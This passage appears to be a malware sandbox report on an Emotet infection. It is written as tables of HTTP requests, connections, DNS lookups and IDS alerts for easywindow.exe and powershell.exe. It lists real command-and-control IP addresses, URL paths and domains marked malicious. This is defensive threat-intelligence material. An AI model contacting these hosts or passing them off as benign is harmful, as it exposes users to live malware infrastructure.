3612 | easywindow.exe | POST | 200 | 190.18.146.70:80 | http://190.18.146.70/usbccid/child/ | AR | binary | 1.38 Mb | malicious |
3612 | easywindow.exe | POST | 200 | 190.18.146.70:80 | http://190.18.146.70/rtm/img/ | AR | binary | 148 b | malicious |
3612 | easywindow.exe | GET | 200 | 185.187.198.4:8080 | http://185.187.198.4:8080/whoami.php | RU | text | 13 b | malicious |
3612 | easywindow.exe | POST | 200 | 69.43.168.232:443 | http://69.43.168.232:443/entries/ | US | binary | 132 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3124 | powershell.exe | 176.58.116.140:443 | pep-egypt.com | Linode, LLC | GB | unknown |
3124 | powershell.exe | 173.212.231.135:443 | autorepuestosdml.com | Contabo GmbH | DE | unknown |
2840 | easywindow.exe | 91.92.191.134:8080 | — | Information Technology Company (ITC) | IR | malicious |
3124 | powershell.exe | 104.31.76.148:443 | danangluxury.com | Cloudflare Inc | US | shared |
2840 | easywindow.exe | 59.152.93.46:443 | — | Zipnet Limited DKB AS number | BD | malicious |
2840 | easywindow.exe | 185.129.92.210:7080 | — | Bravo Online Systems LLC | AZ | malicious |
3612 | easywindow.exe | 190.18.146.70:80 | — | CABLEVISION S.A. | AR | malicious |
3612 | easywindow.exe | 185.187.198.4:8080 | — | Pravoved LLC | RU | malicious |
3612 | easywindow.exe | 69.43.168.232:443 | — | Castle Access Inc | US | malicious |
3612 | easywindow.exe | 184.106.54.10:995 | secure.emailsrvr.com | Rackspace Ltd. | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
autorepuestosdml.com |
| unknown |
pep-egypt.com |
| malicious |
danangluxury.com |
| unknown |
pop3.telefonica.net |
| unknown |
secure.emailsrvr.com |
| malicious |
st.ot.ou |
| unknown |
ia.alyhocm |
| unknown |
pop.ctcweb.net |
| unknown |
pop.biz.rr.com |
| shared |
pp.esme |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2840 | easywindow.exe | A Network Trojan was detected | ET CNC Feodo Tracker Reported CnC Server group 23 |
2840 | easywindow.exe | A Network Trojan was detected | AV TROJAN W32/Emotet CnC Checkin (Apr 2019) |
2840 | easywindow.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
2840 | easywindow.exe | A Network Trojan was detected | ET CNC Feodo Tracker Reported CnC Server group 20 |
2840 | easywindow.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
2840 | easywindow.exe | Potentially Bad Traffic | ET POLICY HTTP traffic on port 443 (POST) |
2840 | easywindow.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
3612 | easywindow.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
3612 | easywindow.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
3612 | easywindow.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
16 ETPRO signatures available at the full report